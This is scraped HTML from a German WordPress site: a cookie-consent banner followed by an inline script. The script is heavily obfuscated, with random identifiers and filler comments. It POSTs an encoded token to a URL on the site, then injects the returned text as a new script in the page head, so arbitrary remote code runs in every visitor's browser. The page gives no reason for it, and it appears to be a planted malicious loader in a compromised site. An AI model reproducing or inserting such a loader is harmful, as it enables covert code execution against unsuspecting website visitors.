			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"HH1uvgISONCg2OK6zPd7sGRXSTBvR0dycHZoK3VoU1VaeDNoRlE9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
